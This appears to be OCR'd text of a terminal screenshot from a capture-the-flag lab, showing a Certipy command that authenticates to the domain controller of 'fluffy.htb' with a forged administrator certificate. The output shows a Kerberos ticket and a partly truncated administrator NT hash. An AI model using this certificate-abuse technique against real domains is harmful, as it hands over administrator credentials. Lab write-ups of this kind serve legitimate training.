 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy
.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad
a6e
┌──(nosec㉿NoSec)-[~]
└─$
KALI